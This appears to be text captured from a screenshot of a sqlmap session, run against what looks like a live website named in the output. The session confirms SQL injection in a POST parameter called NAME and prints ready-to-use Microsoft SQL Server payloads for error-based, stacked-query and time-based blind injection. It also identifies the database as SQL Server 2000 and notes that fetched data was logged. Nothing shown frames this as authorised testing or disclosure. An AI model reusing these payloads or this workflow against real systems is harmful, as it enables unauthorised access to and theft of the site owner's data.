 管理员: C:\Windows\system32\cmd.exe
Place: POST
Parameter: NAME
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602&NAME=666666' AND
2232=CONVERT(INT,(CHAR(58) CHAR(97) CHAR(111) CHAR(102) CHAR(58) (SELECT (CASE W
HEN (2232=2232) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(119) CHAR(114) C
HAR(121) CHAR(58))) AND 'wnnd'='wnnd
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602&NAME=666666'; WAI
TFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TASK=select_submit_web&SFZ_ID=666666&PXBID=SN1602&NAME=666666' WAIT
FOR DELAY '0:0:5'--
---
[22:54:59] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[22:54:59] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.sxtsaj.com'